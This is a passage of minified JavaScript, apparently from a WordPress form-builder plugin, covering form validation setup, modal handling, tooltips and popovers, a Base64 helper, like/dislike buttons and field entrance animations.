0!==a.attr("placeholder")||a.hasClass("arf-selectpicker-input-control")?t.addClass("active"):t.removeClass("active")})}function arf_material_outlined_init(){var e=jQuery(".arf_material_outline_form").find("input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], input[type=date], input[type=time], textarea");jQuery(e).each(function(e,r){var a=jQuery(this);0<r.value.length||jQuery(r).is(":focus")||r.autofocus||null!==a.attr("placeholder")&&void 0!==a.attr("placeholder")?("TEXTAREA"==r.tagName&&a.parents(".arf_material_outline_container").addClass("arf_material_active_container"),0<($parent_cls=a.parents(".arf_field_type_arf_autocomplete")).length&&$parent_cls.find(".controls .arf_material_outline_container").addClass("arf_material_active_container"),a.addClass("arf_material_active")):("TEXTAREA"==r.tagName&&a.parents(".arf_material_outline_container").removeClass("arf_material_active_container"),a.removeClass("arf_material_active"))})}function arf_init_form_validations(){var e=document.querySelectorAll(".arfmodal"),r="";if(0<e.length){for(var a,t=0;t<e.length;t++)"popup"==(o=(i=e[t].id).split("-"))[0]&&"form"==o[1]&&(n=jQuery("#"+i).attr("style"),a=jQuery("#"+i).attr("aria-hidden"),r=(r+='<div id="'+i+'" class="'+jQuery("#"+i).attr("class")+'" aria-hidden="'+a+'" style="'+n+'">')+jQuery("#"+i).html()+"</div>",jQuery("#"+i).empty(),jQuery("#"+i).removeAttr("class"),jQuery("#"+i).removeAttr("aria-hidden"),jQuery("#"+i).removeAttr("style"),jQuery("#"+i).attr("style","display:none;"),jQuery("#"+i).removeAttr("id"));""!=r&&jQuery("body").append(r)}var r="",i="",o="",n="";if(0<(e=document.getElementsByClassName?document.getElementsByClassName("arf_flymodal"):document.querySelectorAll(".arf_flymodal")).length){for(t=0;t<e.length;t++)"arf"==(o=(i=e[t].id).split("-"))[0]&&"popup"==o[1]&&"form"==o[2]&&(n=jQuery("#"+i).attr("style"),r=(r+='<div id="'+i+'" class="'+jQuery("#"+i).attr("class")+'" style="'+n+'">')+jQuery("#"+i).html()+"</div>",jQuery("#"+i).empty(),jQuery("#"+i).attr("style","display:none;"),jQuery("#"+i).removeAttr("id"));""!=r&&jQuery("body").append(r)}var f=unescape(window.location.search.replace(new RegExp("^(?:.*[&\\?]"+escape("vc_editable").replace(/[\.\+\*]/g,"\\$&")+"(?:\\=([^&]*))?)?.*$","i"),"$1")),d=("undefined"==typeof(jQuery="undefined"==typeof jQuery&&""!=f&&"true"==f?$:jQuery)&&"undefined"!=typeof $&&(jQuery=$),document.getElementsByClassName("allfields")),_=(setTimeout(function(){for(var e=0;e<d.length;e++)d[e].removeAttribute("style")},500),[]);if(jQuery(".arf_form_outer_wrapper").each(function(){var e=jQuery(this).find("form.arfshowmainform").attr("data-random-id");void 0!==e&&_.push(e)}),void 0!==_&&0<_.length)for(var s in _)void 0!==_[s]&&(arf_spam_filter_keypress_check((l=jQuery("form[data-random-id='"+_[s]+"']")).find('[data-id="nonce_start_time"]').val(),l.find('[data-id="nonce_keyboard_press"]').val()),void 0!==l.attr("data-submission-key")&&(u=l.attr("data-submission-key"),(c=document.createElement("input")).setAttribute("type","text"),c.setAttribute("data-jqvalidate",!1),c.setAttribute("style","visibility:hidden !important;display:none !important;opacity:0 !important;"),c.setAttribute("name",u),l.removeAttr("data-submission-key"),l.append(c)));var l,u,c,d=document.getElementsByClassName("allfields"),_=(setTimeout(function(){for(var e=0;e<d.length;e++)d[e].removeAttribute("style"),jQuery("#brand-div").attr("style","margin-top:30px !important; font-size:12px !important; color: #444444 !important; display:block !important; visibility:visible !important;"),jQuery("#brand-div a").attr("style","color:#0066cc !important; font-size:12px !important; display:inline !important; visibility:visible !important;"),jQuery("#brand-div span").attr("style","color:#FF0000 !important; font-size:12px !important; display:inline !important; visibility:visible !important;")},500),[]);if(jQuery(".arf_form_outer_wrapper").each(function(){var e=jQuery(this).find("form.arfshowmainform").attr("data-random-id");void 0!==e&&_.push(e)}),void 0!==_&&0<_.length)for(var s in _)void 0!==_[s]&&(arf_spam_filter_keypress_check((l=jQuery("form[data-random-id='"+_[s]+"']")).find('[data-id="nonce_start_time"]').val(),l.find('[data-id="nonce_keyboard_press"]').val()),void 0!==l.attr("data-submission-key")&&(u=l.attr("data-submission-key"),(c=document.createElement("input")).setAttribute("type","text"),c.setAttribute("data-jqvalidate",!1),c.setAttribute("style","visibility:hidden !important;display:none !important;opacity:0 !important;"),c.setAttribute("name",u),l.removeAttr("data-submission-key"),l.append(c)));0<jQuery(".arf_materialize_form").length&&arf_material_style_init(),0<jQuery(".arf_material_outline_form").length&&arf_material_outlined_init(),jQuery(".arf_previous_modal").remove();var p=document.querySelectorAll('a[data-onload="1"]'),m=(void 0!==window.onLoadClicked&&0==window.onLoadClicked?0<p.length?setTimeout(function(){for(var e=0;e<p.length;e++){var r=p[e];jQuery(r).trigger("click"),window.onLoadClicked=!0}},1e3):window.onLoadClicked=!1:p.length<1&&(window.onLoadClicked=!1),document.querySelectorAll('a[data-ontimer="1"]'));if(void 0!==window.onTimerClicked&&0==window.onTimerClicked)if(0<m.length)for(var y=0;y<m.length;y++){var j=m[y],h=jQuery(j).attr("data-delay");setTimeout(function(){jQuery(j).trigger("click"),window.onTimerModals=!0},h)}else window.onTimerModals=!1;else window.onTimerModals=!1;f=document.querySelectorAll('a[data-onidle="1"]');"undefined"!=typeof onIdleClicked&&0==window.onIdleClicked&&0<f.length?(document.addEventListener("mousemove",function(){resetTimeout()}),document.addEventListener("keydown",function(e){resetTimeout()}),init_timer(),window.onIdleClicked=!0):window.onIdleClicked=!1,initjqbootstrapvalidation(jQuery)}function arf_init_form_validations_preview(){jQuery("#brand-div").attr("style","margin-top:30px !important; font-size:12px !important; color: #444444 !important; display:block !important; visibility:visible !important;"),jQuery("#brand-div a").attr("style","color:#0066cc !important; font-size:12px !important; display:inline !important; visibility:visible !important;"),jQuery("#brand-div span").attr("style","color:#FF0000 !important; font-size:12px !important; display:inline !important; visibility:visible !important;"),jQuery(".original_normal").on("change",function(e){var r=(r=jQuery(this).attr("id")).replace("field_","");jQuery("#file_name_"+r).html("");for(var a=jQuery(this)[0].files,t=0;t<a.length;t++){var i,o=a[t].name;""!=(o=o.replace(/C:\\fakepath\\/i,""))&&(""!=(i="No file selected"==(i=jQuery("#file_name_"+r).html())?"":i)?jQuery("#file_name_"+r).html(i+", "+o):jQuery("#file_name_"+r).html(o))}}),0<jQuery(".arf_materialize_form").length&&arf_material_style_init(),0<jQuery(".arf_materialize_form").length&&arf_material_style_init(),0<jQuery(".arf_material_outline_form").length&&arf_material_outlined_init();var e=jQuery(".arfshowmainform").not(".arfpagebreakform").attr("data-form-id"),r=__ARF_NO_FILE_SELECTED,a=jQuery("form.arfpreivewform").find('input[name="form_id"]').val(),t=jQuery("form.arfpreivewform").find('input[name="form_key"]').val(),i=jQuery(".arfpagebreakform").attr("data-form-id"),o=jQuery('.arfpagebreakform[data-form-id="'+i+'"]');initjqbootstrapvalidationforpreview(jQuery,a,t,r,e,i,o)}function arf_password_visibility(e,r){var a,t,e=jQuery(e).parents("form").attr("data-id"),i=jQuery("form.arfshowmainform[data-id='"+e+"']");""!=r&&(a=i.find("#field_"+r+"_"+e).attr("type"),t=jQuery("#field_"+r+"_"+e).attr("id"),"password"==a?(jQuery("#"+t).parent().find(".arf_password_visibility i").addClass("fa-eye-slash").removeClass("fa-eye"),i.find("#field_"+r+"_"+e).attr("type","text")):(i.find("#field_"+r+"_"+e).attr("type","password"),jQuery("#"+t).parent().find(".arf_password_visibility i").addClass("fa-eye").removeClass("fa-eye-slash")))}function arf_material_outline_activate(e){""!=jQuery("#"+e).val()?jQuery("#"+e).parent(".arf_material_outline_container").addClass("arf_material_active_container"):jQuery("#"+e).parent(".arf_material_outline_container").removeClass("arf_material_active_container")}var __arf_confirm_handle,Base64=(!function(f){function t(e,r){this.init("arftooltip",e,r)}t.prototype={constructor:t,init:function(e,r,a){var t,i,o,n;for(this.type=e,this.$element=f(r),this.options=this.getOptions(a),this.enabled=!0,n=(i=this.options.trigger.split(" ")).length;n--;)"click"==(o=i[n])?this.$element.on("click."+this.type,this.options.selector,f.proxy(this.toggle,this)):"manual"!=o&&(t="hover"==o?"mouseleave":"blur",this.$element.on(("hover"==o?"mouseenter":"focus")+"."+this.type,this.options.selector,f.proxy(this.enter,this)),this.$element.on(t+"."+this.type,this.options.selector,f.proxy(this.leave,this)));this.options.selector?this._options=f.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},getOptions:function(e){return(e=f.extend({},f.fn[this.type].defaults,this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},enter:function(e){var r,a=f.fn[this.type].defaults,t={};if(this._options&&f.each(this._options,function(e,r){a[e]!=r&&(t[e]=r)},this),!(r=f(e.currentTarget)[this.type](t).data(this.type)).options.delay||!r.options.delay.show)return r.show();clearTimeout(this.timeout),r.hoverState="in",this.timeout=setTimeout(function(){"in"==r.hoverState&&r.show()},r.options.delay.show)},leave:function(e){var r=f(e.currentTarget)[this.type](this._options).data(this.type);if(this.timeout&&clearTimeout(this.timeout),!r.options.delay||!r.options.delay.hide)return r.hide();r.hoverState="out",this.timeout=setTimeout(function(){"out"==r.hoverState&&r.hide()},r.options.delay.hide)},show:function(){var e,r,a,t,i,o=f.Event("show");if(this.hasContent()&&this.enabled&&(this.$element.trigger(o),!o.isDefaultPrevented())){switch(o=this.tip(),this.setContent(),this.options.animation&&o.addClass("fade"),t="function"==typeof this.options.placement?this.options.placement.call(this,o[0],this.$element[0]):this.options.placement,o.detach().css({top:0,left:0,display:"block"}),this.options.container?o.appendTo(this.options.container):o.insertAfter(this.$element),e=this.getPosition(),r=o[0].offsetWidth,a=o[0].offsetHeight,t){case"bottom":i={top:e.top+e.height,left:e.left+e.width/2-r/2};break;case"top":i={top:e.top-a,left:e.left+e.width/2-r/2};break;case"left":i={top:e.top+e.height/2-a/2,left:e.left-r};break;case"right":i={top:e.top+e.height/2-a/2,left:e.left+e.width}}this.applyPlacement(i,t),this.$element.trigger("shown")}},applyPlacement:function(e,r){var a,t,i,o=this.tip(),n=o[0].offsetWidth,f=o[0].offsetHeight;o.offset(e).addClass(r).addClass("in"),a=o[0].offsetWidth,t=o[0].offsetHeight,"top"==r&&t!=f&&(e.top=e.top+f-t,i=!0),"bottom"==r||"top"==r?(e.left<(r=0)&&(r=-2*e.left,e.left=0,o.offset(e),a=o[0].offsetWidth,t=o[0].offsetHeight),this.replaceArrow(r-n+a,a,"left")):this.replaceArrow(t-f,t,"top"),i&&o.offset(e)},replaceArrow:function(e,r,a){this.arrow().css(a,e?50*(1-e/r)+"%":"")},setContent:function(){var e=this.tip(),r=this.getTitle();e.find(".arftooltip-inner")[this.options.html?"html":"text"](r),e.removeClass("fade in top bottom left right")},hide:function(){var e,r=this.tip(),a=f.Event("hide");if(this.$element.trigger(a),!a.isDefaultPrevented())return r.removeClass("in"),f.support.transition&&this.$tip.hasClass("fade")?(e=setTimeout(function(){r.off(f.support.transition.end).detach()},500),r.one(f.support.transition.end,function(){clearTimeout(e),r.detach()})):r.detach(),this.$element.trigger("hidden"),this},fixTitle:function(){var e=this.$element;!e.attr("title")&&"string"==typeof e.attr("data-original-title")||e.attr("data-original-title",e.attr("title")||"").attr("title","")},hasContent:function(){return this.getTitle()},getPosition:function(){var e=this.$element[0];return f.extend({},"function"==typeof e.getBoundingClientRect?e.getBoundingClientRect():{width:e.offsetWidth,height:e.offsetHeight},this.$element.offset())},getTitle:function(){var e=this.$element,r=this.options;return e.attr("data-original-title")||("function"==typeof r.title?r.title.call(e[0]):r.title)},tip:function(){return this.$tip=this.$tip||f(this.options.template)},arrow:function(){return this.$arrow=this.$arrow||this.tip().find(".arftooltip-arrow")},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled},toggle:function(e){e=e?f(e.currentTarget)[this.type](this._options).data(this.type):this;e.tip().hasClass("in")?e.hide():e.show()},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}};var e=f.fn.arftooltip;f.fn.arftooltip=function(a){return this.each(function(){var e=f(this),r=e.data("arftooltip");r||e.data("arftooltip",r=new t(this,"object"==typeof a&&a)),"string"==typeof a&&r[a]()})},f.fn.arftooltip.Constructor=t,f.fn.arftooltip.defaults={animation:!0,placement:"top",selector:!1,template:'<div class="arftooltip"><div class="arftooltip-arrow"></div><div class="arftooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},f.fn.arftooltip.noConflict=function(){return f.fn.arftooltip=e,this}}(window.jQuery),function(f){function t(e,r){this.init("tooltip",e,r)}t.prototype={constructor:t,init:function(e,r,a){var t,i,o,n;for(this.type=e,this.$element=f(r),this.options=this.getOptions(a),this.enabled=!0,n=(i=this.options.trigger.split(" ")).length;n--;)"click"==(o=i[n])?this.$element.on("click."+this.type,this.options.selector,f.proxy(this.toggle,this)):"manual"!=o&&(t="hover"==o?"mouseleave":"blur",this.$element.on(("hover"==o?"mouseenter":"focus")+"."+this.type,this.options.selector,f.proxy(this.enter,this)),this.$element.on(t+"."+this.type,this.options.selector,f.proxy(this.leave,this)));this.options.selector?this._options=f.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},getOptions:function(e){return(e=f.extend({},f.fn[this.type].defaults,this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},enter:function(e){var r,a=f.fn[this.type].defaults,t={};if(this._options&&f.each(this._options,function(e,r){a[e]!=r&&(t[e]=r)},this),!(r=f(e.currentTarget)[this.type](t).data(this.type)).options.delay||!r.options.delay.show)return r.show();clearTimeout(this.timeout),r.hoverState="in",this.timeout=setTimeout(function(){"in"==r.hoverState&&r.show()},r.options.delay.show)},leave:function(e){var r=f(e.currentTarget)[this.type](this._options).data(this.type);if(this.timeout&&clearTimeout(this.timeout),!r.options.delay||!r.options.delay.hide)return r.hide();r.hoverState="out",this.timeout=setTimeout(function(){"out"==r.hoverState&&r.hide()},r.options.delay.hide)},show:function(){var e,r,a,t,i,o=f.Event("show");if(this.hasContent()&&this.enabled&&(this.$element.trigger(o),!o.isDefaultPrevented())){switch(o=this.tip(),this.setContent(),this.options.animation&&o.addClass("fade"),t="function"==typeof this.options.placement?this.options.placement.call(this,o[0],this.$element[0]):this.options.placement,o.detach().css({top:0,left:0,display:"block"}),this.options.container?o.appendTo(this.options.container):o.insertAfter(this.$element),e=this.getPosition(),r=o[0].offsetWidth,a=o[0].offsetHeight,t){case"bottom":i={top:e.top+e.height,left:e.left+e.width/2-r/2};break;case"top":i={top:e.top-a,left:e.left+e.width/2-r/2};break;case"left":i={top:e.top+e.height/2-a/2,left:e.left-r};break;case"right":i={top:e.top+e.height/2-a/2,left:e.left+e.width}}this.applyPlacement(i,t),this.$element.trigger("shown")}},applyPlacement:function(e,r){var a,t,i,o=this.tip(),n=o[0].offsetWidth,f=o[0].offsetHeight;o.offset(e).addClass(r).addClass("in"),a=o[0].offsetWidth,t=o[0].offsetHeight,"top"==r&&t!=f&&(e.top=e.top+f-t,i=!0),"bottom"==r||"top"==r?(e.left<(r=0)&&(r=-2*e.left,e.left=0,o.offset(e),a=o[0].offsetWidth,t=o[0].offsetHeight),this.replaceArrow(r-n+a,a,"left")):this.replaceArrow(t-f,t,"top"),i&&o.offset(e)},replaceArrow:function(e,r,a){this.arrow().css(a,e?50*(1-e/r)+"%":"")},setContent:function(){var e=this.tip(),r=this.getTitle();e.find(".tooltip-inner")[this.options.html?"html":"text"](r),e.removeClass("fade in top bottom left right")},hide:function(){var e,r=this.tip(),a=f.Event("hide");if(this.$element.trigger(a),!a.isDefaultPrevented())return r.removeClass("in"),f.support.transition&&this.$tip.hasClass("fade")?(e=setTimeout(function(){r.off(f.support.transition.end).detach()},500),r.one(f.support.transition.end,function(){clearTimeout(e),r.detach()})):r.detach(),this.$element.trigger("hidden"),this},fixTitle:function(){var e=this.$element;!e.attr("title")&&"string"==typeof e.attr("data-original-title")||e.attr("data-original-title",e.attr("title")||"").attr("title","")},hasContent:function(){return this.getTitle()},getPosition:function(){var e=this.$element[0];return f.extend({},"function"==typeof e.getBoundingClientRect?e.getBoundingClientRect():{width:e.offsetWidth,height:e.offsetHeight},this.$element.offset())},getTitle:function(){var e=this.$element,r=this.options;return e.attr("data-original-title")||("function"==typeof r.title?r.title.call(e[0]):r.title)},tip:function(){return this.$tip=this.$tip||f(this.options.template)},arrow:function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled},toggle:function(e){e=e?f(e.currentTarget)[this.type](this._options).data(this.type):this;e.tip().hasClass("in")?e.hide():e.show()},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}};var e=f.fn.tooltip;f.fn.tooltip=function(a){return this.each(function(){var e=f(this),r=e.data("tooltip");r||e.data("tooltip",r=new t(this,"object"==typeof a&&a)),"string"==typeof a&&r[a]()})},f.fn.tooltip.Constructor=t,f.fn.tooltip.defaults={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},f.fn.tooltip.noConflict=function(){return f.fn.tooltip=e,this}}(window.jQuery),function(t){function i(e,r){this.init("arf_popover",e,r)}i.prototype=t.extend({},t.fn.arftooltip.Constructor.prototype,{constructor:i,setContent:function(){var e=this.tip(),r=this.getTitle(),a=this.getContent();e.find(".popover-title")[this.options.html?"html":"text"](r),e.find(".popover-content")[this.options.html?"html":"text"](a),e.removeClass("fade top bottom left right in")},hasContent:function(){return this.getTitle()||this.getContent()},getContent:function(){var e=this.$element,r=this.options;return("function"==typeof r.content?r.content.call(e[0]):r.content)||e.attr("data-content")},tip:function(){return this.$tip||(this.$tip=t(this.options.template)),this.$tip},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}});var e=t.fn.arf_popover;t.fn.arf_popover=function(a){return this.each(function(){var e=t(this),r=e.data("arf_popover");r||e.data("arf_popover",r=new i(this,"object"==typeof a&&a)),"string"==typeof a&&r[a]()})},t.fn.arf_popover.Constructor=i,t.fn.arf_popover.defaults=t.extend({},t.fn.arftooltip.defaults,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),t.fn.arf_popover.noConflict=function(){return t.fn.arf_popover=e,this}}(window.jQuery),window.arfDocLoaded=!1,window.onLoadClicked=!1,window.onTimerClicked=!1,window.onIdleClicked=!1,window.phone_fields=[],window.is_normal_submit=!1,window.arf_is_storage_applied=!0,window.arf_pending_autosave_forms=[],{_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(e){var r,a,t,i,o,n,f="",d=0;for(e=Base64._utf8_encode(e);d<e.length;)t=(r=e.charCodeAt(d++))>>2,i=(3&r)<<4|(r=e.charCodeAt(d++))>>4,o=(15&r)<<2|(a=e.charCodeAt(d++))>>6,n=63&a,isNaN(r)?o=n=64:isNaN(a)&&(n=64),f=f+this._keyStr.charAt(t)+this._keyStr.charAt(i)+this._keyStr.charAt(o)+this._keyStr.charAt(n);return f},decode:function(e){var r,a,t,i,o,n,f="",d=0;for(e=e.replace(/[^A-Za-z0-9+/=]/g,"");d<e.length;)t=this._keyStr.indexOf(e.charAt(d++)),r=(15&(i=this._keyStr.indexOf(e.charAt(d++))))<<4|(o=this._keyStr.indexOf(e.charAt(d++)))>>2,a=(3&o)<<6|(n=this._keyStr.indexOf(e.charAt(d++))),f+=String.fromCharCode(t<<2|i>>4),64!=o&&(f+=String.fromCharCode(r)),64!=n&&(f+=String.fromCharCode(a));return f=Base64._utf8_decode(f)},_utf8_encode:function(e){e=e.replace(/rn/g,"n");for(var r="",a=0;a<e.length;a++){var t=e.charCodeAt(a);t<128?r+=String.fromCharCode(t):r=127<t&&t<2048?(r+=String.fromCharCode(t>>6|192))+String.fromCharCode(63&t|128):(r=(r+=String.fromCharCode(t>>12|224))+String.fromCharCode(t>>6&63|128))+String.fromCharCode(63&t|128)}return r},_utf8_decode:function(e){var r,a="",t=0;for(c1=c2=0;t<e.length;)(r=e.charCodeAt(t))<128?(a+=String.fromCharCode(r),t++):191<r&&r<224?(c2=e.charCodeAt(t+1),a+=String.fromCharCode((31&r)<<6|63&c2),t+=2):(c2=e.charCodeAt(t+1),c3=e.charCodeAt(t+2),a+=String.fromCharCode((15&r)<<12|(63&c2)<<6|63&c3),t+=3);return a}}),form_fields_reverse_animation_style=(document.addEventListener("readystatechange",e=>{if("complete"===document.readyState||"interactive"===document.readyState)for(var r=document.getElementsByClassName("allfields"),a=(setTimeout(function(){for(var e=0;e<r.length;e++)r[e].removeAttribute("style")},500),window.clicked=0,jQuery(document).on("mouseleave",function(){"0"==window.clicked&&jQuery(".show_onexit_window").trigger("click"),window.clicked++}),"complete"===document.readyState&&(window.arfDocLoaded=!0,1==(t=jQuery('input[name^="is_form_preview_"]').val())||"1"==t?setTimeout(function(){arf_init_form_validations_preview()},500):arf_init_form_validations()),"complete"==document.readyState&&"function"==typeof window.arf_selectpicker_bind_focus&&arf_selectpicker_bind_focus(),document.querySelectorAll("[data-inputmask]")),t=navigator.userAgent,i=(/iPad|iPhone|iPod|BB|MSIE|Tredient|IEMobile/.test(t),0);i<a.length;i++)""!=a[i].getAttribute("data-inputmask")&&Inputmask({clearMaskOnLostFocus:!0,showMaskOnHover:!1}).mask(document.querySelectorAll("input"))}),jQuery(document).on("click",".arf_like_btn:not(.field_edit):not(.field_in_list), .arf_dislike_btn:not(.field_edit):not(.field_in_list)",function(){var e=(e=jQuery(this).attr("id")).replace("like_","field_");if(jQuery("#"+e).is(":disabled"))return!1;jQuery("#"+e).is(":checked")||jQuery("#"+e).trigger("click").trigger("change").trigger("keyup")}),jQuery(document).on("click",".arf_like_btn:not(.field_in_list)",function(){var e=jQuery(this).attr("id").split("-"),r=e[0],a=r.replace("like_","field_"),t=r.replace("like_",""),i="";if(void 0!==e[2]&&(i="-"+e[2]),jQuery("#"+a+"-0"+i).is(":disabled"))return!1;a=jQuery(".active_dislike_bgcolor_"+t).val(),t=jQuery(".active_like_bgcolor_"+t).val(),e=e[1];1==e?(jQuery("#"+r+"-0"+i).removeClass("active"),jQuery("#"+r+"-1"+i).addClass("active"),jQuery("#"+r+"-1"+i).css("background",a),jQuery("#"+r+"-0"+i).css("background","")):0==e&&(jQuery("#"+r+"-1"+i).removeClass("active"),jQuery("#"+r+"-0"+i).addClass("active"),jQuery("#"+r+"-1"+i).css("background",""),jQuery("#"+r+"-0"+i).css("background",t))}),jQuery(document).on("click",".arf_dislike_btn:not(.field_in_list)",function(){var e=jQuery(this).attr("id").split("-"),r=e[0],a=r.replace("like_","field_"),t=r.replace("like_",""),i="";if(void 0!==e[2]&&(i="-"+e[2]),jQuery("#"+a+"-1").is(":disabled"))return!1;a=jQuery(".active_dislike_bgcolor_"+t).val(),t=jQuery(".active_like_bgcolor_"+t).val(),e=e[1];1==e?(jQuery("#"+r+"-0"+i).removeClass("active"),jQuery("#"+r+"-1"+i).addClass("active"),jQuery("#"+r+"-1"+i).css("background",a),jQuery("#"+r+"-0"+i).css("background","")):0==e&&(jQuery("#"+r+"-1"+i).removeClass("active"),jQuery("#"+r+"-0"+i).addClass("active"),jQuery("#"+r+"-1"+i).css("background",""),jQuery("#"+r+"-0"+i).css("background",t))}),jQuery(".arf_like_btn, .arf_dislike_btn").not(".field_edit").each(function(){var e=jQuery(this).attr("data-title");void 0!==e&&"function"==typeof jQuery(this).arf_popover&&jQuery(this).arf_popover({html:!0,trigger:"hover",placement:"top",content:e,title:"",animation:!1})}),jQuery(document).ready(function(e){arf_initialize_form_control_onready(e),void 0!==wp.hooks&&wp.hooks.addAction("arf_confirm_form_before_submit","arforms",arf_confirm_form_before_submit_callback,10)}),jQuery(document).on("change",".arf_form .original",function(){jQuery(this).attr("id");var e=jQuery(this).attr("id").split("field_");jQuery("#overlay_"+e[1]).val(jQuery(this).val().replace(/^.*[\\\/]/,""))}),jQuery(document).on("mouseup",function(e){var r=jQuery(e.target);setTimeout(function(){r.closest(".arf_field_type_select").length<1&&!jQuery(".arf_field_type_select.arf_active_selectpicker").find(".btn-group").hasClass("open")&&jQuery(".arf_field_type_select.arf_active_selectpicker").removeClass("arf_active_selectpicker"),r.closest(".arf_field_type_arf_multiselect").length<1&&!jQuery(".arf_field_type_arf_multiselect.arf_active_selectpicker").find(".btn-group").hasClass("open")&&jQuery(".arf_field_type_arf_multiselect.arf_active_selectpicker").removeClass("arf_active_selectpicker")},50)}),jQuery(document).on("keyup",".arf_text_is_countable",function(){var e=jQuery(this).val().length;jQuery(this).closest(".controls").find(".arftextarea_char_count").html(e)}),{backInUp:"backInDown",backInDown:"backInUp",backInLeft:"backInRight",backInRight:"backInLeft",backOutUp:"backOutDown",backOutDown:"backOutUp",backOutLeft:"backOutRight",backOutRight:"backOutLeft",bounceInUp:"bounceInDown",bounceInDown:"bounceInUp",bounceInLeft:"bounceInRight",bounceInRight:"bounceInLeft",bounceOutUp:"bounceOutDown",bounceOutDown:"bounceOutUp",bounceOutLeft:"bounceOutRight",bounceOutRight:"bounceOutLeft",fadeInUp:"fadeInDown",fadeInDown:"fadeInUp",fadeInLeft:"fadeInRight",fadeInRight:"fadeInLeft",fadeInUpBig:"fadeInDownBig",fadeInDownBig:"fadeInUpBig",fadeInLeftBig:"fadeInRightBig",fadeInRightBig:"fadeInLeftBig",fadeInTopLeft:"fadeInTopRight",fadeInTopRight:"fadeInTopLeft",fadeInBottomLeft:"fadeInBottomRight",fadeInBottomRight:"fadeInBottomLeft",fadeOutUp:"fadeOutDown",fadeOutDown:"fadeOutUp",fadeOutLeft:"fadeOutRight",fadeOutRight:"fadeOutLeft",fadeOutUpBig:"fadeOutDownBig",fadeOutDownBig:"fadeOutUpBig",fadeOutLeftBig:"fadeOutRightBig",fadeOutRightBig:"fadeOutLeftBig",fadeOutTopLeft:"fadeOutTopRight",fadeOutTopRight:"fadeOutTopLeft",fadeOutBottomLeft:"fadeOutBottomRight",fadeOutBottomRight:"fadeOutBottomLeft",flipInX:"flipInY",flipInY:"flipInX",flipOutX:"flipOutY",flipOutY:"flipOutX",lightSpeedInLeft:"lightSpeedInRight",lightSpeedInRight:"lightSpeedInLeft",lightSpeedOutLeft:"lightSpeedOutRight",lightSpeedOutRight:"lightSpeedOutLeft",rotateIn:"rotateOut",rotateOut:"rotateIn",rotateInUpLeft:"rotateInDownLeft",rotateInDownLeft:"rotateInUpLeft",rotateInUpRight:"rotateInDownRight",rotateInDownRight:"rotateInUpRight",rotateOutUpLeft:"rotateOutDownLeft",rotateOutDownLeft:"rotateOutUpLeft",rotateOutUpRight:"rotateOutDownRight",rotateOutDownRight:"rotateOutUpRight",rollIn:"rollOut",rollOut:"rollIn",zoomIn:"zoomOut",zoomOut:"zoomIn",zoomInUp:"zoomInDown",zoomInDown:"zoomInUp",zoomInLeft:"zoomInRight",zoomInRight:"zoomInLeft",zoomOutUp:"zoomOutDown",zoomOutDown:"zoomOutUp",zoomOutLeft:"zoomOutRight",zoomOutRight:"zoomOutLeft",slideInUp:"slideInDown",slideInDown:"slideInUp",slideInLeft:"slideInRight",slideInRight:"slideInLeft",slideOutUp:"slideOutDown",slideOutDown:"slideOutUp",slideOutLeft:"slideOutRight",slideOutRight:"slideOutLeft"}),animateCSS=(jQuery(document).on("change",".original_normal",function(e){var r=(r=jQuery(this).attr("id")).replace("field_","");jQuery("#file_name_"+r).html("");for(var a=jQuery(this)[0].files,t=0;t<a.length;t++){var i,o=a[t].name;""!=(o=o.replace(/C:\\fakepath\\/i,""))&&(""!=(i="No file selected"==(i=jQuery("#file_name_"+r).html())?"":i)?jQuery("#file_name_"+r).html(i+", "+o):jQuery("#file_name_"+r).html(o))}}),jQuery(window).on("load",function(){jQuery(".arf_form_outer_wrapper").each(function(){""!=jQuery(this).find("form.arfshowmainform").attr("data-popup-id")&&!jQuery(this).find("form.arfshowmainform").hasClass("arfpreivewform")||(e=(jQuery(this).find("form.arfshowmainform").hasClass("arfpagebreakform")?jQuery(this).find("form.arfshowmainform.arfpagebreakform").hasClass("arfpreivewform")?jQuery(this).find("form.arfshowmainform.arfpreivewform.arfpagebreakform"):jQuery(this).find("form.arfshowmainform.arfpagebreakform"):jQuery(this).find("form.arfshowmainform").hasClass("arfpreivewform")?jQuery(this).find("form.arfshowmainform.arfpreivewform"):jQuery(this).find("form.arfshowmainform")).find('input[data-id="form_id"]').val());var e,r,a,t=jQuery("#arf_field_animation_style_front_"+e).val(),i=jQuery("#arf_field_animation_duration_front_"+e).val(),o=jQuery("#arf_field_animation_delay_front_"+e).val();jQuery(this).find("form.arfshowmainform").hasClass("arfpagebreakform")?""!=t&&(r=jQuery(this).find("#page_0").find(".control-group:not(.arfemptyfield)").length,a=0,jQuery(this).find("#page_0").find(".control-group:not(.arfemptyfield)").each(function(){a+=1;var e="#"+jQuery(this).attr("id");animateCSS(e,t,i,o,a,r)})):""!=t&&(r=jQuery(this).find(".control-group:not(.arfemptyfield)").length,a=0,jQuery(this).find(".control-group:not(.arfemptyfield)").each(function(){a+=1;var e="#"+jQuery(this).attr("id");animateCSS(e,t,i,o,a,r)}))})}),(n,f,d,_,e,r,s="animate__")=>new Promise((r,e)=>{const a=""+s+f;var t=""+d,i=""+_;const 